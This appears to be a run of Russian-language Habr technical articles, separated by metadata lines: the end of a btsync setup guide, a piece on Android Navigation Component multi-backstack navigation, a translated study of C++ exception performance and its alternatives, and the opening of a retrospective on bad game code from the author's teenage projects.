Также наличие в конфиге раздела «shared\_folders» начисто отключает web-интерфейс.
Далее нужно создать все указанные в конфиге директории, дать на них права на запись юзеру btsync, и перезапустить сервис:
```
service btsync restart
```
Лог можно найти по пути /usr/local/lib/btsync/sync.log.
Если в нем есть строки с руганью на то, что файлы изменились в процессе индексирования, значит придётся немного переделать скрипты чтоб такой ситуации не возникало.
В файле .SyncIgnore указаны маски файлов которые он игнорирует, я использую одну из уже там имеющихся: ".\_\*". При создании новых файлов сначала даю им имя, начинающееся с точки и подчёркивания, а потом, после завершения архивирования и шифрования, переименовываю.
#### Заключение
Стоит использовать btsync в таком режиме или нет — пусть каждый решает для себя. Мне этот вариант определённо нравится, и возвращаться обратно я не собираюсь. Единственный серьёзный недостаток этой программы — закрытость кода. Не знает ли кто, можно ли ожидать раскрытия исходников? | https://habr.com/ru/post/184702/ | null | ru | null |
# Navigation Component и multi backstack navigation
Вы сейчас в четвертой части большого материала про Navigation Component в многомодульном проекте. Если вы уже знаете:
* [Что такое Navigation Component](https://habr.com/ru/post/539692/)
* [Как работает плагин Safe Args и что он делает](https://habr.com/ru/post/539688/)
* [Как можно построить работу с Navigation Component в многомодульном проекте](https://habr.com/ru/post/538592/)
То добро пожаловать в заключительную часть истории о моем опыте с этой прекрасной библиотекой — про решение для iOS-like multistack-навигации.
[Посмотреть как всё это работает можно тут](https://github.com/metapoger/modularized-navigation-component)
Если не знаете, то ~~выйдите и зайдите нормально~~ прочитайте сначала три статьи выше.
В дополнение к библиотеке Navigation Component Google выпустили несколько интерфейсных дополнений под названием NavigationUI, которые помогут вам подключить навигацию к BottomBar, Menu и прочим стандартным компонентам. Но часто поступают требования, чтобы на каждой вкладке был свой стек и текущие состояния сохранялись при переходе между ними. К сожалению, из коробки Navigation Component и NavigationUI так не умеют.
Поддержку такого подхода представили сами Google в своем architecture-components-samples репозитории на GitHub (<https://github.com/android/architecture-components-samples/tree/master/NavigationAdvancedSample>). Суть его проста:
1. Добавляем FragmentContainer.
2. Создаем NavHostFragment и граф под каждую вкладку.
3. При выборе вкладки присоединяем необходимый NavHostFragment и отсоединяем текущий с помощью транзакций FragmentManager-a.
Но в ходе работы с этим решением я переделал некоторые моменты, связанные со спецификой проекта:
* Многие приложения имеют sign in / up flow, on boarding и прочие экраны, которые не должны входить в стеки, но даже в таком случае все достаточно просто оборачивается стандартными средствами. Навигацию между этими частями можно выстроить уже как обычно, например, как в [предыдущей части](https://habr.com/ru/post/538592/).
* В примере все стеки инициализируются сразу при старте приложения. Связано это с корректной работой NavigationBottomBar и обработкой Deep Link-ов. Но я часто сталкивался с проектами, где deep link-и не нужны и бар навигации требует кастомизации. Проект, на котором я обкатывал подход — не исключение. Глядя на оригинальный файл NavigationExtensions в 250 loc, я решил выбросить все ненужное и сделать lazy-инициализацию NavHost-ов, оставив только основные функции:
**Функция поиска / инициализации требуемого NavHost-фрагмента:**
```
fun obtainNavHostFragment(
fragmentManager: FragmentManager,
fragmentTag: String,
navGraphId: Int,
containerId: Int
): NavHostFragment {
// If the Nav Host fragment exists, return it
val existingFragment =
fragmentManager.findFragmentByTag(fragmentTag) as NavHostFragment?
existingFragment?.let { return it }
// Otherwise, create it and return it.
val navHostFragment = NavHostFragment.create(navGraphId)
fragmentManager.beginTransaction()
.add(containerId, navHostFragment, fragmentTag)
.commitNow()
return navHostFragment
}
```
**Функция смены NavHost-ов:**
```
protected fun selectTab(tab: Tab) {
val newFragment = obtainNavHostFragment(
childFragmentManager,
getFragmentTag(tabs.indexOf(tab)),
tab.graphId,
containerId
)
val fTrans = childFragmentManager.beginTransaction()
with(fTrans) {
if (selectedFragment != null) detach(selectedFragment!!)
attach(newFragment)
commitNow()
}
selectedFragment = newFragment
currentNavController = selectedFragment!!.navController
tabSelected(tab)
}
```
**Функция своей обработки нажатия на кнопку “Back”:**
```
activity?.onBackPressedDispatcher?.addCallback(
viewLifecycleOwner,
object: OnBackPressedCallback(true){
override fun handleOnBackPressed() {
val isNavigatedUp = currentNavController.navigateUp()
if(isNavigatedUp){
return
}else{
activity?.finish()
}
}
}
)
```
#### В итоге
Таким образом мы получаем iOS-like навигацию и даже лучше, так как имеем lazy-нагрузку на стеках и меньшее количество кода. Приятный бонус — мы имеем полностью очевидную и прозрачную схему навигации, которую просто масштабировать и модифицировать. | https://habr.com/ru/post/539684/ | null | ru | null |
# Альтернативы исключениям С++ и зачем они нужны
Современные тенденции в области аппаратного обеспечения ведут к тому, что использование исключений на C++ всё труднее и труднее оправдать. В представленной работе эта проблема иллюстрируется наглядно, даётся её количественная оценка и обсуждаются потенциальные будущие направления исправления исключений. Материалом делимся к старту [курса по разработке на С++](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_080322&utm_term=lead).
---
### 1. Введение
Во многих проектах исключения на C++ по ряду причин избегаются или даже активно отключаются (подробное обсуждение см. в [[P0709R4]](https://wg21.link/p0709r4)). И, хотя в C++ исключения — это механизм сообщения об ошибках по умолчанию, печальная реальность такова, что есть все основания их избегать. Имеющаяся тенденция к увеличению числа вычислительных ядер фактически делает исключения неустойчивыми, по крайней мере в их нынешней реализации. Начнём с описания и количественной оценки проблемы, а затем обсудим возможные пути её устранения. Исходный код для всех экспериментов доступен в [[ep]](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2022/p2544r0.html#biblio-ep).
Посмотрим на этот небольшой фрагмент кода:
```
struct invalid_value {};
void do_sqrt(std::span values) {
for (auto& v : values) {
if (v < 0) throw invalid\_value{};
v = std::sqrt(v);
}
}
```
Здесь выполняются довольно дорогостоящие вычисления и, если встречается недопустимое значение, выдаётся исключение. Производительность кода зависит от вероятности возникновения исключения. Чтобы протестировать эту производительность, вызываем код 100 000 раз, используя массив из 100 элементов типа double со значением 1.0. Чтобы вызвать ошибку, мы с определённой вероятностью задаём одно значение этого массива равным –1. Для всей рабочей нагрузки процессор AMD Ryzen 9 5900X выдаёт следующие цифры выполнения (в миллисекундах), в зависимости от числа потоков и процента сбоев:
| Потоки | 1 | 2 | 4 | 8 | 12 |
| --- | --- | --- | --- | --- | --- |
| 0,0% сбоев | 19 мс | 19 мс | 19 мс | 19 мс | 19 мс |
| 0,1% сбоев | 19 мс | 19 мс | 19 мс | 19 мс | 20 мс |
| 1,0% сбоев | 19 мс | 19 мс | 20 мс | 20 мс | 23 мс |
| 10% сбоев | 23 мс | 34 мс | 59 мс | 168 мс | 247 мс |
В первом столбце время выполнения увеличивается с ростом процента сбоев, но это увеличение скромное и ожидаемое, ведь исключения связаны с «исключительными» ситуациями, поэтому 10% сбоев — уже довольно высокий показатель. В последнем столбце с 12 потоками увеличение происходит намного раньше, хотя уже при 1% сбоев время выполнения возросло значительно, а при 10% накладные расходы и вовсе неприемлемы.
Эти цифры измерены в системе Linux с использованием gcc 11.2, но аналогичные результаты были с clang 13 и компилятором Microsoft C++ на Windows. Главная причина заключается в том, что с помощью раскрутки захватывается глобальный мьютекс, чтобы защитить раскручивающиеся таблицы от одновременных изменений из общих библиотек. Это чревато катастрофическими последствиями для производительности сегодняшних и будущих машин. Ryzen — это простой процессор для настольных ПК. Когда мы проводим тот же эксперимент на AMD EPYC 7713 с двумя сокетами, 128 ядрами и 256 контекстами выполнения, получаем следующие цифры:
| Потоки | 1 | 2 | 4 | 8 | 16 | 32 | 64 | 128 |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0,0% сбоев | 24 мс | 26 мс | 26 мс | 30 мс | 29 мс | 29 мс | 29 мс | 31 мс |
| 0,1% сбоев | 29 мс | 29 мс | 29 мс | 29 мс | 30 мс | 30 мс | 31 мс | 105 мс |
| 1,0% сбоев | 29 мс | 30 мс | 31 мс | 34 мс | 58 мс | 123 мс | 280 мс | 1030 мс |
| 10% сбоев | 36 мс | 49 мс | 129 мс | 306 мс | 731 мс | 1320 мс | 2703 мс | 6425 мс |
Здесь проблемы с производительностью начинаются уже при 0,1% сбоев, а при 1% или более система становится непригодной. Становится трудно оправдать использование исключений в C++, сложно прогнозировать их производительность, которая сильно падает при высокой конкурентности.
С другой стороны и в отличие от большинства альтернатив, о которых пойдёт речь далее, традиционные исключения на C++ имеют преимущество: у них (почти) нулевые накладные расходы, если сравнивать с полным отсутствием проверки на наличие ошибок, пока не возникает исключение. Мы можем измерить это с помощью фрагмента кода, в котором выполняется огромное количество вызовов функции и немного дополнительной работы в каждом вызове:
```
struct invalid_value {};
unsigned do_fib(unsigned n, unsigned max_depth) {
if (!max_depth) throw invalid_value();
if (n <= 2) return 1;
return do_fib(n - 2, max_depth - 1) + do_fib(n - 1, max_depth - 1);
}
```
На Ryzen мы получаем такое время выполнения для 10 000 вызовов с n = 15 (и определённой вероятностью max\_depth, равной 13, что вызывает исключение):
| Потоки | 1 | 2 | 4 | 8 | 12 |
| --- | --- | --- | --- | --- | --- |
| 0,0% сбоев | 12 мс | 12 мс | 12 мс | 14 мс | 14 мс |
| 0,1% сбоев | 14 мс | 14 мс | 14 мс | 14 мс | 15 мс |
| 1,0% сбоев | 14 мс | 14 мс | 14 мс | 15 мс | 15 мс |
| 10% сбоев | 18 мс | 20 мс | 27 мс | 64 мс | 101 мс |
При использовании исключений C++ результаты аналогичны описанному выше сценарию с sqrt. Мы включаем их здесь, потому что для альтернатив, о которых пойдёт речь далее, сценарий с fib — худший вариант и намного дороже, чем сценарий с sqrt. И снова у нас проблема снижения производительности при увеличении конкурентности.
### 2. Главная причина
У традиционных исключений на C++ две основные проблемы:
1. Исключения выделяются в динамической памяти из-за наследования и нелокальных конструкций, таких как std::current\_exception. Это препятствует проведению базовых оптимизаций, например преобразованию throw в goto, потому что динамически выделяемый объект исключения должен быть виден другими частями программы. И это ведёт к проблемам с бросанием исключений в ситуациях нехватки памяти.
2. Раскрутка исключений фактически однопоточная, потому что благодаря табличной логике раскрутки, используемой в современных компиляторах C++, чтобы защитить таблицы от одновременных изменений, захватывается глобальный мьютекс. Это имеет катастрофические последствия для ситуаций с большим количеством вычислительных ядер, делая исключения практически непригодными на таких машинах.
Первая проблема кажется неразрешимой без изменений языка. Есть много конструкций, таких как throw; или current\_exception, в которых применяется этот механизм. Обратите внимание: они могут возникать в любой части программы, в частности в любой функции, вызываемой блоком catch, который не является встроенным, поэтому мы обычно не можем просто исключить конструкцию объекта. Вторая проблема потенциально может быть решена с помощью сложной реализации, но она наверняка приведёт к нарушению ABI и потребует тщательной координации всех задействованных компонентов, в том числе общих библиотек.
### 3. Альтернативы
Появилось довольно много предложений с альтернативами традиционным исключениям. Рассмотрим некоторые из них. Во всех этих подходах решается проблема глобального мьютекса, поэтому производительность многопоточности идентична однопоточной производительности, и мы покажем только однопоточные результаты. Исходный код для просмотра цифр по всей производительности доступен в [[ep]](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2022/p2544r0.html#biblio-ep). Основная проблема альтернатив: несмотря на то, что они отлично справляются со сценарием sqrt, у большинства из них значительные накладные расходы на производительность для сценария с fib. Поэтому просто заменить традиционные исключения становится затруднительно.
#### 3.1. std::expected
В предложении std::expected [[P0323R11]](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2022/p2544r0.html#biblio-p0323r11) представлен тип варианта, содержащий либо значение, либо объект ошибки, который может использоваться вместо бросания исключения для распространения состояния ошибки в виде возвращаемого значения. Это решает проблему производительности sqrt, но сопряжено со значительными накладными расходами времени выполнения fib:
| Процент сбоев | 0,0% | 0,1% | 1,0% | 10% |
| --- | --- | --- | --- | --- |
| sqrt | 18 мс | 18 мс | 18 мс | 16 мс |
| fib | 63 мс | 63 мс | 63 мс | 63 мс |
Однопоточный код fib с std::expected более чем в 4 раза медленнее, чем при использовании традиционных исключений. Конечно, накладные расходы меньше, когда сама функция более дорогостоящая, как в ситуации sqrt. Тем не менее эти расходы настолько высоки, что std::expected нельзя признать хорошей заменой общего назначения для традиционных исключений.
#### 3.2. boost::LEAF
В другом предложении [[P2232R0]](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2022/p2544r0.html#biblio-p2232r0) вместо передачи возможно сложных объектов ошибок предполагается, что гораздо эффективнее было бы перехватывать объекты по значению, а не по ссылке. При перехвате по значению по месту бросания исключения можно определить принимающий перехват, а затем сразу поместить объект ошибки в память стека, указанную в блоке try/catch. Сама ошибка может быть распространена в виде одного бита. При использовании реализации boost::LEAF такой схемы мы получаем следующие цифры производительности:
| Процент сбоев | 0,0% | 0,1% | 1,0% | 10% |
| --- | --- | --- | --- | --- |
| sqrt | 18 мс | 18 мс | 18 мс | 16 мс |
| fib | 23 мс | 22 мс | 22 мс | 22 мс |
Здесь накладные расходы гораздо меньше, чем у std::expected, но всё равно они есть. По сценарию с fib наблюдается замедление примерно на 60% по сравнению с традиционными исключениями, так что проблема остаётся.
Обратите внимание: LEAF значительно выигрывает от использования здесь -fno-exceptions. При применении исключений в случае с fib требуется 29 мс, даже если не выбрасывается ни одного исключения. Это показывает, что у исключений накладные расходы на самом деле ненулевые. Исключения вызывают накладные расходы из-за пессимизации другого кода.
#### 3.3. Выбрасывание значений
В предложении по бросанию значений [[P0709R4]](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2022/p2544r0.html#biblio-p0709r4) (известном как Herbceptions) предполагается не допускать выбрасывания произвольных исключений, а использовать определённый класс исключений, который можно передать с помощью двух значений регистра. Сам индикатор исключения передаётся с помощью флага состояния процессора при возвращении из функции. Это хорошая идея, но она не реализуется в чистом C++ из-за отсутствия контроля над флагами состояния процессора. Поэтому мы протестировали две альтернативы: одну в качестве упрощения чистого C++, где значение результата без исключений должно быть с наибольшим размером указателя для оптимальной производительности, и одну жёстко заданную реализацию Herbception со встроенным ассемблером.
Вот цифры производительности:
| Процент сбоев | 0,0% | 0,1% | 1,0% | 10% |
| --- | --- | --- | --- | --- |
| Эмуляция C++ | | | | |
| sqrt | 18 мс | 18 мс | 18 мс | 16 мс |
| fib | 19 мс | 18 мс | 18 мс | 18 мс |
| Ассемблер | | | | |
| sqrt | 18 мс | 18 мс | 18 мс | 16 мс |
| fib | 13 мс | 13 мс | 13 мс | 13 мс |
Это уже близко к приемлемой замене традиционных исключений на C++. На удачном пути выполнения, когда не возникает исключений, ещё наблюдается некоторое замедление, но эти накладные расходы невелики (~25% при использовании C++ и ~10% при использовании ассемблера) в сценарии, где почти ничего не делается, кроме вызова других функций. Эта альтернатива превосходит традиционные исключения, если процент сбоев выше. И намного лучше проявляет себя в многопоточных приложениях.
#### 3.4. Исправление традиционных исключений
На самом деле реализация бесконфликтной раскрутки исключений возможна, несмотря на то, что ни в одном из ведущих компиляторов C++ она не реализована. Мы сделали экспериментальную реализацию, в которой поменяли логику исключений gcc, чтобы регистрировать все раскручивающиеся таблицы в B-дереве с помощью связанности оптимистичной блокировки. Это обеспечивает полностью параллельную раскрутку исключений: все разные потоки могут раскручиваться параллельно без какой-либо необходимости в атомарных записях, пока нет одновременных операций из общих библиотек. Открытие/закрытие общей библиотеки приводит к полной блокировке, но она должна происходить редко. С такой структурой данных мы можем выполнять параллельную раскрутку и получать многопоточную производительность, почти идентичную однопоточной, как на 12, так и на 128 ядрах.
Кажется, идеальное решение, но его трудно реализовать на практике. Оно чревато нарушением существующего ABI, и все общие библиотеки компилировались бы с этой новой моделью, иначе раскрутка обрывается. В других альтернативных механизмах ABI тоже нарушается, но там нарушение локально для кода, в котором используются эти новые механизмы. Изменение традиционного механизма раскрутки требует координации всех связанных между собой артефактов кода. Это могло бы произойти только в том случае, если бы в стандарте C++ предписывалось проведение бесконфликтной раскрутки. Но даже тогда внедрить новый ABI — трудная задача.
Не столь радикальным изменением стала бы замена глобального мьютекса на rwlock, но, к сожалению, сделать это тоже нелегко. Раскрутка — это не библиотечная функция в чистом виде, а переход между раскрутчиком и кодом приложения/компилятора, и в имеющимся коде учитывается тот факт, что он защищён глобальной блокировкой. В libgcc манипуляции общим состоянием осуществляются с помощью обратного вызова из dl\_iterate\_phdr, а переключение на rwlock приводит к гонкам данных. Здесь, конечно, можно внести изменения, но это тоже было бы нарушением ABI.
И нынешнее построение исключений, по сути, неоптимально для эффективных реализаций. Например, хотелось бы выполнить следующее преобразование:
```
struct ex {};
...
int x;
try {
if (y<0) throw ex{};
x=1;
} catch (const ex&) {
foo();
x=2;
}
=>
int x;
if (y<0) { foo(); x=2; } else x=1;
```
Но не можем, так как в функции foo() могут ожидать подобные сюрпризы:
```
void foo() {
if (random() < 10) some_global = std::current_exception();
if (random() < 100) throw;
}
```
Поэтому исключения всегда доступны глобально и разработка более эффективных реализаций затруднительна. И мы увидели ограничения на практике: даже при раскрутке, полностью свободной от блокировок, мы столкнулись с проблемами масштабируемости на очень большом количестве потоков и высокой частоте ошибок (256 потоков, 10% сбоев). Они были гораздо менее серьёзными, чем при однопоточной раскрутке, тем не менее ясно, что другие части обработки традиционных исключений из-за глобального состояния тоже не масштабируются. А это веский аргумент в пользу механизма исключений, где применяется только локальное состояние.
### 4. Движемся вперёд
Чтобы оставаться актуальным, нынешний механизм исключений C++ должен измениться. У самых распространённых машин скоро будет 256 и более ядер. Современные реализации не могут с этим справиться. Главный вопрос: какую использовать стратегию смягчения последствий?
Выбрасывание значений [[P0709R4]](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2022/p2544r0.html#biblio-p0709r4) кажется довольно привлекательным: это один из самых быстрых подходов, без блокировок, позволяет преобразовывать throw в goto и не требует глобальной координации всех библиотек. Но не хватает способа интеграции этого механизма в язык, в частности в стандартную библиотеку. Механизм будет включён в том смысле, что придётся выполнять повторную компиляцию исходного кода, чтобы получить механизм выбрасывания значений, но это нормально. Вопрос в том, как добиться совместимости на уровне исходного кода? Механизмы переключения на основе флагов компилятора кажутся опасными с точки зрения правила одного определения (ODR). Поэтому переключение, например, с std:: на std2:: стало бы очень агрессивным изменением. Пока неясно, какова лучшая стратегия. Но что-то должно быть сделано, иначе всё больше и больше людей будут вынуждены использовать -fno-exceptions и прибегать к сделанным на коленке решениям, чтобы избежать проблем с производительностью современных машин.
БлагодарностиСпасибо Эмилю Дочевски и Петру Димову за обратную связь.
А до этого момента мы поможем вам освоить С++ с самого начала или прокачать ваши навыки в профессии, востребованной в любое время:
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_080322&utm_term=conc)
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_080322&utm_term=conc)
Выбрать другую [востребованную профессию](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_080322&utm_term=conc).
Ссылки из статьи[EP] Thomas Neumann. [C++ exception performance experiments](https://github.com/neumannt/exceptionperformance). URL: <https://github.com/neumannt/exceptionperformance>
[P0323R11] JF Bastien, Jonathan Wakely, Vicente Botet. [std::expected](https://wg21.link/p0323r11). URL: <https://wg21.link/p0323r11>
[P0709R4] Herb Sutter. [Zero-overhead deterministic exceptions: Throwing values](https://wg21.link/p0709r4). URL: <https://wg21.link/p0709r4>
[P2232R0] Emil Dotchevski. [Zero-Overhead Deterministic Exceptions: Catching Values](https://wg21.link/p2232r0). URL: <https://wg21.link/p2232r0>
Репозиторий: <https://github.com/neumannt/exceptionperformance>
Краткий каталог курсов и профессий**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_080322&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_080322&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_080322&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_080322&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_080322&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_080322&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_080322&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_080322&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_080322&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_080322&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_080322&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_080322&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_080322&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_080322&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_080322&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_080322&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_080322&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_080322&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_080322&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_080322&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_080322&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_080322&utm_term=cat) | https://habr.com/ru/post/654723/ | null | ru | null |
# 13 лет плохого кода в играх
Одиноким пятничным вечером в поисках вдохновения вы решаете припомнить свои былые победы на программистском фронте. Архив со старого жесткого диска неторопливо открывается и вот перед вами разворачивается код славных далеких времен…
О нет. Это совсем не то, что вы ожидали увидеть. Правда, что ли, все было настолько плохо? Почему вам никто не сказал? Как можно было до такого докатиться? Такое количество операторов go-to в одной-единственной функции – это вообще законно? Вы поспешно закрываете проект. На секунду вас одолевает искушение удалить файл, и всё содержимое жёсткого диска заодно.

Ниже вы найдете коллекцию уроков, поучительных примеров и предостережений, которые я вынес из собственного путешествия в прошлое. Все имена приводятся без изменений, чтобы обличить виновных.
### 2004
Мне было тринадцать лет. Проект под называнием «[Red Moon](https://www.youtube.com/watch?v=wsnY0JrjbDM)» представлял собой крайне амбициозную игру про воздушные битвы от третьего лица. Те немногочисленные фрагменты кода, которые я не скопировал символ в символ из пособия «[Developing Games in Java](https://www.amazon.com/Developing-Games-Java-David-Brackeen/dp/1592730051)», были позор позором. Давайте убедимся на конкретных примерах.
Я хотел, чтобы у игроков было несколько вариантов оружия и возможность выбирать. В планах это все выглядело так: модель оружия перемещается вниз и внутрь модели игрока, заменяются на следующую и так далее. Вот код анимации. Лучше сильно не вникайте.
```
public void updateAnimation(long eTime) {
if(group.getGroup("gun") == null) {
group.addGroup((PolygonGroup)gun.clone());
}
changeTime -= eTime;
if(changing && changeTime <= 0) {
group.removeGroup("gun");
group.addGroup((PolygonGroup)gun.clone());
weaponGroup = group.getGroup("gun");
weaponGroup.xform.velocityAngleX.set(.003f, 250);
changing = false;
}
}
```
Хотелось бы обратить ваше внимание на пару занимательных фактов. Во-первых, оцените, сколько здесь переменных:
* changeTime
* changing
* weaponGroup
* weaponGroup.xform.velocityAngleX
Но при всем при этом чего-то как будто бы не хватает… ах да, нужна еще переменная, чтобы отслеживать, какое оружие задействовано в данный момент. И, само собой, для этого необходим отдельный файл.
И еще одно: в итоге я так и не собрался сделать больше одной модели оружия. То есть для каждого из этих типов использовалась одна и та же модель. От всего этого кода не было абсолютно никакого прока.
#### Как это исправить
Убрать лишние переменные. В данном случае состояние оружия можно было описать при помощи всего двух: weaponSwitchTimer и weaponCurrent. Всю остальную информацию можно было бы извлечь из них.
Явно инициализируйте все, что только можно. Эта функция проверяет, является ли оружие null и при необходимости запускает процесс инициализации. Поразмыслив хоть секунд тридцать, я мог бы сообразить, что в этой игре у пользователя всегда есть какое-то оружие, а если нет, то играть попросту невозможно и можно со спокойной совестью крашить всю программу.
Очевидно, в какой-то момент я столкнулся с NullPointerException в этой функции, но вместо того, чтобы задуматься, откуда оно там взялось, по-быстрому отделался проверкой на значение null, и на этом дело кончилось.
Проявляйте инициативу и принимайте решения самостоятельно! Не предоставляйте компьютеру разбираться самому.
#### Названия
```
boolean noenemies = true; // why oh why
```
Называйте переменные типа Boolean без использования отрицания. Если вы пишете в коде что-то подобное, значит пришла пора переосмыслить свой подход к жизни:
```
if (!noenemies) {
// are there enemies or not??
}
```
#### Обработка ошибок
Подобные вещи попадаются в коде сплошь и рядом:
```
static {
try {
gun = Resources.parseModel("images/gun.txt");
} catch (FileNotFoundException e) {} // *shrug*
catch (IOException e) {}
}
```
Вы, наверное, сейчас думаете: «Надо как-то поизящней обработать эту ошибку! Ну, хотя бы сообщение пользователю вывести или что-то в этом духе». Но я, честно говоря, придерживаюсь противоположной точки зрения.
Устранять ошибки – это действительно никогда не лишнее, но вот с обработкой легко можно перестараться. В данном случае без модели оружия играть все равно невозможно, так что можно с тем же успехом крашить игру. Не пытайтесь с достоинством выйти из положения, если оно заведомо безвыходное.
К тому же, возвращаясь к сказанному выше, здесь вам нужно самостоятельно решить, какие ошибки считать исправимыми, а какие – нет. К несчастью, в Sun считают, что практически все ошибки на Java просто обязаны быть исправимыми, и в результате мы имеем случаи ленивой обработки – один из них приведен выше.
### 2005-2006
К этому времени я уже освоил C++ и DirectX. Я задумал создать переиспользуемый движок, чтобы человечество могло с пользой для себя припасть к кладезю мудрости и опыта, которые я скопил за свою долгую четырнадцатилетнюю жизнь.
Думаете, на первый трэйлер было больно смотреть? [Вы ещё ничего не видели](https://www.youtube.com/watch?v=kAYWx1K_YlM).
На тот момент я уже знал что объектно ориентированное программирование – это круто. Это знание привело к ужасам такого рода:
```
class Mesh {
public:
static std::list meshes; // Static list of meshes; used for caching and rendering
Mesh(LPCSTR file); // Loads the x file specified
Mesh();
Mesh(const Mesh& vMesh);
~Mesh();
void LoadMesh(LPCSTR xfile); // Loads the x file specified
void DrawSubset(DWORD index); // Draws the specified subset of the mesh
DWORD GetNumFaces(); // Returns the number of faces (triangles) in the mesh
DWORD GetNumVertices(); // Returns the number of vertices (points) in the mesh
DWORD GetFVF(); // Returns the Flexible Vertex Format of the mesh
int GetNumSubsets(); // Returns the number of subsets (materials) in the mesh
Transform transform; // World transform
std::vector\* GetMaterials(); // Gets the list of materials in this mesh
std::vector\* GetCells(); // Gets the list of cells this mesh is inside
D3DXVECTOR3 GetCenter(); // Gets the center of the mesh
float GetRadius(); // Gets the distance from the center to the outermost vertex of the mesh
bool IsAlpha(); // Returns true if this mesh has alpha information
bool IsTranslucent(); // Returns true if this mesh needs access to the back buffer
void AddCell(Cell\* cell); // Adds a cell to the list of cells this mesh is inside
void ClearCells(); // Clears the list of cells this mesh is inside
protected:
ID3DXMesh\* d3dmesh; // Actual mesh data
LPCSTR filename; // Mesh file name; used for caching
DWORD numSubsets; // Number of subsets (materials) in the mesh
std::vector materials; // List of materials; loaded from X file
std::vector cells; // List of cells this mesh is inside
D3DXVECTOR3 center; // The center of the mesh
float radius; // The distance from the center to the outermost vertex of the mesh
bool alpha; // True if this mesh has alpha information
bool translucent; // True if this mesh needs access to the back buffer
void SetTo(Mesh\* mesh);
}
```
Вдобавок я узнал, что комментарии – это круто, и это сподвигло меня оставлять изречения типа:
```
D3DXVECTOR3 GetCenter(); // Gets the center of the mesh
```
Впрочем, с этим классом есть проблемы и посерьезнее. Концепт Mesh – это какая-то туманная абстракция, которой не подберешь эквивалента из реальной действительности. Я даже когда её писал, ничего не понимал. Что она такое – контейнер, который содержит в себе вершины, индексы и прочие данные? Менеджер ресурсов, который загружает и выгружает данные на диск? Bнструмент для рендеринга, которые отправляет данные в GPU? Всё и сразу.
#### Как это исправить
